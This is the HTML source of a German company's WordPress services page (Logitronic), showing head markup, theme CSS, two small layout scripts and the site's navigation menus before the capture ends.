

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.logitronic.de/unsere-dienstleistungen/
body_size: 12249
content:
<!doctype html>
<html lang="de" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>Unsere Dienstleistungen &#8211; Logitronic</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.logitronic.de' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Logitronic &raquo; Feed" href="https://www.logitronic.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Logitronic &raquo; Kommentar-Feed" href="https://www.logitronic.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Logitronic &raquo; Kommentar-Feed zu Unsere Dienstleistungen" href="https://www.logitronic.de/unsere-dienstleistungen/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.logitronic.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.logitronic.de%2Funsere-dienstleistungen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.logitronic.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.logitronic.de%2Funsere-dienstleistungen%2F&#038;format=xml" />
<link rel="preload" href="http://www.logitronic.de/wp-content/themes/hauptstadt/css/fonts/icomoon.woff?v=1.6" as="font" type="font/woff" crossorigin="anonymous"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.logitronic.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-boxed-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/plugins/boxed.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-grid-system-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/grid-system.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='main-styles-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/style.css?ver=16.2.2' type='text/css' media='all' />
<style id='main-styles-inline-css' type='text/css'>
html body[data-header-resize="1"] .container-wrap, 
			html body[data-header-format="left-header"][data-header-resize="0"] .container-wrap, 
			html body[data-header-resize="0"] .container-wrap, 
			body[data-header-format="left-header"][data-header-resize="0"] .container-wrap { 
				padding-top: 0; 
			} 
			.main-content > .row > #breadcrumbs.yoast { 
				padding: 20px 0; 
			}
/*# sourceURL=main-styles-inline-css */
</style>
<link rel='stylesheet' id='nectar-header-secondary-nav-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/header/header-secondary-nav.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar-cf7-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/third-party/cf7.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/responsive.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='skin-material-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/skin-material.css?ver=16.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='salient-wp-menu-dynamic-css' href='http://www.logitronic.de/wp-content/uploads/salient/menu-dynamic.css?ver=56417' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://www.logitronic.de/wp-content/plugins/js_composer_salient/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='dynamic-css-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/salient-dynamic-styles.css?ver=73142' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 130px);height:calc(100vh - 130px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 129px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 129px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:130px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 128px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 128px - 32px)!important;}}.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,.admin-bar[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 32px);}body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level,body[class*="page-template-template-no-header"] .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:100vh;}@media only screen and (max-width:999px){.using-mobile-browser #nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 101px);}.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,.using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level,[data-permanent-transparent="1"].using-mobile-browser .wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 101px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container,#nectar_fullscreen_rows:not(.afterLoaded):not([data-mobile-disable="on"]) > div{height:calc(100vh - 48px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 48px);}body[data-transparent-header="false"] #ajax-content-wrap.no-scroll{min-height:calc(100vh - 48px);height:calc(100vh - 48px);}}#nectar_fullscreen_rows{background-color:transparent;}body{background-position:0 0;background-repeat:repeat;background-color:#f1f1f1!important;background-attachment:scroll;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}.row .col img:not([srcset]){width:auto;}.row .col img.img-with-animation.nectar-lazy:not([srcset]){width:100%;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<script></script><link rel="https://api.w.org/" href="https://www.logitronic.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.logitronic.de/wp-json/wp/v2/pages/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.logitronic.de/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.logitronic.de/unsere-dienstleistungen/" />
<link rel='shortlink' href='https://www.logitronic.de/?p=233' />
<script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/style-non-critical.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/plugins/jquery.fancybox.css?ver=3.3.1' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/off-canvas/core.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-material-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/off-canvas/slide-out-right-material.css?ver=16.2.2' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-slide-out-right-hover-css' href='http://www.logitronic.de/wp-content/themes/hauptstadt/css/build/off-canvas/slide-out-right-hover.css?ver=16.2.2' type='text/css' media='all' />
</head><body class="wp-singular page-template-default page page-id-233 wp-theme-hauptstadt material wpb-js-composer js-comp-ver-7.6 vc_responsive" data-footer-reveal="false" data-footer-reveal-shadow="none" data-header-format="default" data-body-border="off" data-boxed-style="1" data-header-breakpoint="1000" data-dropdown-style="minimal" data-cae="easeOutCubic" data-cad="750" data-megamenu-width="contained" data-aie="none" data-ls="fancybox" data-apte="standard" data-hhun="0" data-fancy-form-rcs="default" data-form-style="default" data-form-submit="regular" data-is="minimal" data-button-style="slightly_rounded_shadow" data-user-account-button="false" data-flex-cols="true" data-col-gap="default" data-header-inherit-rc="false" data-header-search="false" data-animated-anchors="true" data-ajax-transitions="false" data-full-width-header="false" data-slide-out-widget-area="true" data-slide-out-widget-area-style="slide-out-from-right" data-user-set-ocm="off" data-loading-animation="none" data-bg-header="false" data-responsive="1" data-ext-responsive="true" data-ext-padding="90" data-header-resize="1" data-header-color="light" data-transparent-header="false" data-cart="false" data-remove-m-parallax="" data-remove-m-video-bgs="" data-m-animate="0" data-force-header-trans-color="light" data-smooth-scrolling="0" data-permanent-transparent="false" >
	
	<script type="text/javascript">
	 (function(window, document) {

		 if(navigator.userAgent.match(/(Android|iPod|iPhone|iPad|BlackBerry|IEMobile|Opera Mini)/)) {
			 document.body.className += " using-mobile-browser mobile ";
		 }
		 if(navigator.userAgent.match(/Mac/) && navigator.maxTouchPoints && navigator.maxTouchPoints > 2) {
			document.body.className += " using-ios-device ";
		}

		 if( !("ontouchstart" in window) ) {

			 var body = document.querySelector("body");
			 var winW = window.innerWidth;
			 var bodyW = body.clientWidth;

			 if (winW > bodyW + 4) {
				 body.setAttribute("style", "--scroll-bar-w: " + (winW - bodyW - 4) + "px");
			 } else {
				 body.setAttribute("style", "--scroll-bar-w: 0px");
			 }
		 }

	 })(window, document);
   </script><a href="#ajax-content-wrap" class="nectar-skip-to-content">Skip to main content</a><div class="ocm-effect-wrap"><div class="ocm-effect-wrap-inner"><div id="boxed">	
	<div id="header-space"  data-header-mobile-fixed='1'></div> 
	
		<div id="header-outer" data-has-menu="true" data-has-buttons="no" data-header-button_style="default" data-using-pr-menu="false" data-mobile-fixed="1" data-ptnm="false" data-lhe="animated_underline" data-user-set-bg="#ffffff" data-format="default" data-permanent-transparent="false" data-megamenu-rt="0" data-remove-fixed="0" data-header-resize="1" data-cart="false" data-transparency-option="0" data-box-shadow="small" data-shrink-num="6" data-using-secondary="1" data-using-logo="1" data-logo-height="32" data-m-logo-height="25" data-padding="28" data-full-width="false" data-condense="false" >
			
	<div id="header-secondary-outer" class="default" data-mobile="default" data-remove-fixed="0" data-lhe="animated_underline" data-secondary-text="false" data-full-width="false" data-mobile-fixed="1" data-permanent-transparent="false" >
		<div class="container">
			<nav>
									<ul class="sf-menu">
						<li id="menu-item-746" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-746"><a href="https://www.logitronic.de/impressum/"><span class="menu-title-text">Impressum</span></a></li>
<li id="menu-item-747" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-747"><a href="https://www.logitronic.de/support/"><span class="menu-title-text">Support</span></a></li>
<li id="menu-item-748" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-748"><a href="https://www.logitronic.de/support/downloads/"><span class="menu-title-text">Downloads</span></a></li>
<li id="menu-item-749" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-749"><a href="https://www.logitronic.de/kontakt/"><span class="menu-title-text">Kontakt</span></a></li>
<li id="menu-item-750" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-750"><a href="#"><span class="menu-title-text">06101-54 22 35</span></a></li>
					</ul>
									
			</nav>
		</div>
	</div>
	

<div id="search-outer" class="nectar">
	<div id="search">
		<div class="container">
			 <div id="search-box">
				 <div class="inner-wrap">
					 <div class="col span_12">
						  <form role="search" action="https://www.logitronic.de/" method="GET">
														 <input type="text" name="s"  value="" aria-label="Search" placeholder="Search" />
							 
						<span>Hit enter to search or ESC to close</span>
												</form>
					</div><!--/span_12-->
				</div><!--/inner-wrap-->
			 </div><!--/search-box-->
			 <div id="close"><a href="#"><span class="screen-reader-text">Close Search</span>
				<span class="close-wrap"> <span class="close-line close-line1"></span> <span class="close-line close-line2"></span> </span>				 </a></div>
		 </div><!--/container-->
	</div><!--/search-->
</div><!--/search-outer-->

<header id="top">
	<div class="container">
		<div class="row">
			<div class="col span_3">
								<a id="logo" href="https://www.logitronic.de" data-supplied-ml-starting-dark="false" data-supplied-ml-starting="false" data-supplied-ml="false" >
					<img class="stnd skip-lazy default-logo dark-version" width="297" height="64" alt="Logitronic" src="https://www.logitronic.de/wp-content/uploads/2010/02/logitronic_logo-e1548856448325.gif" srcset="https://www.logitronic.de/wp-content/uploads/2010/02/logitronic_logo-e1548856448325.gif 1x, https://www.logitronic.de/wp-content/uploads/2010/02/logitronic_logo-e1548856448325.gif 2x" />				</a>
							</div><!--/span_3-->

			<div class="col span_9 col_last">
									<div class="nectar-mobile-only mobile-header"><div class="inner"></div></div>
													<div class="slide-out-widget-area-toggle mobile-icon slide-out-from-right" data-custom-color="false" data-icon-animation="simple-transform">
						<div> <a href="#sidewidgetarea" role="button" aria-label="Navigation Menu" aria-expanded="false" class="closed">
							<span class="screen-reader-text">Menu</span><span aria-hidden="true"> <i class="lines-button x2"> <i class="lines"></i> </i> </span>
						</a></div>
					</div>
				
									<nav>
													<ul class="sf-menu">
								<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nectar-regular-menu-item menu-item-732"><a href="https://www.logitronic.de/"><span class="menu-title-text">Home</span></a></li>
<li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-734"><a href="https://www.logitronic.de/produkte/"><span class="menu-title-text">Produkte</span></a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-233 current_page_item nectar-regular-menu-item menu-item-735"><a href="https://www.logitronic.de/unsere-dienstleistungen/" aria-current="page"><span class="menu-title-text">Unsere Dienstleistungen</span></a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-736"><a href="https://www.logitronic.de/ueber-uns/"><span class="menu-title-text">Über uns</span></a>
<ul class="sub-menu">
	<li id="menu-item-737" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-737"><a href="https://www.logitronic.de/ueber-uns/referenzen/"><span class="menu-title-text">Referenzen</span></a></li>
</ul>
</li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nectar-regular-menu-item menu-item-738"><a href="https://www.logitronic.de/loesungen/"><span class="menu-title-text">Lösungen</span></a>
<ul class="sub-menu">
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-739"><a href="https://www.logitronic.de/loesungen/mde/"><span class="menu-title-text">MDE bei der Schleuniger Automation GmbH</span></a></li>
	<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-740"><a href="https://www.logitronic.de/loesungen/mde-bei-stadtwerke-neu-isenburg-gmbh/"><span class="menu-title-text">MDE bei Stadtwerke Neu-Isenburg GmbH</span></a></li>
	<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-741"><a href="https://www.logitronic.de/loesungen/mde-prozessoptimierung/"><span class="menu-title-text">MDE/Prozessoptimierung</span></a></li>
	<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-742"><a href="https://www.logitronic.de/loesungen/mobil-loesungen/"><span class="menu-title-text">Mobillösung</span></a></li>
	<li id="menu-item-743" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-743"><a href="https://www.logitronic.de/loesungen/mobil-loesungen/matrix-mobile-solutions/"><span class="menu-title-text">Matrix Mobile Solutions</span></a></li>
	<li id="menu-item-744" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-744"><a href="https://www.logitronic.de/loesungen/parkticketing/"><span class="menu-title-text">Parkticketing bei der Kölnmesse</span></a></li>
</ul>
</li>
